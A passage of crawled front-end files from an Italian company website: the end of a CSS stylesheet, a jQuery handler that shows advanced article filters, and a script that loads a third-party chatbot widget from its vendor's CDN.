    border-radius: 0px;
}

.link-hoverblue-ordered {
    display: table;
}


/*END DAVIDE*/

--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/it/service/articoli/js/functionJS.js
body_size: 237
content:
$(document).ready(function() {
    $(document).on('click', '.show-advanced-filters', function() {
        
        $(this).hide();
        $('.advanced_newspaper_filters').show();
        
    });
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/it/_public/JS/chatbot.js
body_size: 443
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */

(function(){
    var s = document.createElement('script');
    s.src = "https://cdn.mypersonas.ai/static/js/mypersonas.js";
    s.setAttribute("data-integration-id", "01K8JZ43VT2T9W14DB0Q1AB53A");
    s.setAttribute("data-product", "");
    s.setAttribute("data-region", "eu");
    s.defer = true;
    document.head.appendChild(s);
})();



